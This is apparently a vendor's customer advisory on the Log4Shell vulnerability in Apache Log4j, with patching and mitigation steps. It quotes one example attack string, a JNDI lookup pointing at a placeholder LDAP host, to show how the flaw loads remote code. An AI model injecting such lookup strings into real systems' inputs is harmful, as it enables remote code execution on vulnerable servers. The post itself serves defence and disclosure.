Cybersecurity
Log4j / Log4Shell

15.12.21
3 min read
A few days ago, a security researcher at Alibaba Cloud found a critical vulnerability in a logging library called Apache Log4j. Log4j is an RCE (Remote Code Execution) vulnerability which means the vulnerability gives anyone a way to execute commands on a server running a software that utilizes this library. This vulnerability has gotten the name Log4Shell.
This is a serious vulnerability for many reasons. One is that the library is used by great number of software products and online services, and it will allow the attacker to get complete control of any server it’s running on. There is evidence that this vulnerability also affects PC’s.
You might have seen this code snippet going around: ${jndi:ldap://example.com/file}
If the logging library were to log this snippet it would actually load data from the URL. If an attacker could load data from an URL from your server, then the attacker could also connect to a remote shell and start controlling the server.
Nanitor was not affected by this vulnerability but got to work instantly to scan servers, workstations and other devices. We will continue to monitor the situation and respond if needed to make our customers secure.
What should I do?

As a user of Nanitor you should look for CVE-2021–44228 on your issue page.
It is possible that some of your servers were impacted. If so, it is important to apply security patches for vulnerable software as soon as possible. Take a look at the this community based list of vulnerable software and ensure your software is up to date.

From the Apache Logging Security site:
Log4j 1.x mitigation: Log4j 1.x is not impacted by this vulnerability.
Log4j 2.x mitigation: Implement one of the mitigation techniques below.
— Java 8 (or later) users should upgrade to release 2.16.0.
— Users requiring Java 7 should upgrade to release 2.12.2 when it becomes available (work in progress, expected to be available soon).
— Otherwise, remove the JndiLookup class from the classpath: zip -q -d log4j-core-*.jar org/apache/logging/log4j/core/lookup/JndiLookup.class
Note that only the log4j-core JAR file is impacted by this vulnerability. Applications using only the log4j-api JAR file without the log4j-core JAR file are not impacted by this vulnerability.
If you can’t mitigate the vulnerability instantly or suspect servers to be impacted, isolate the server with a firewall now and investigate when you have the time.
Resources: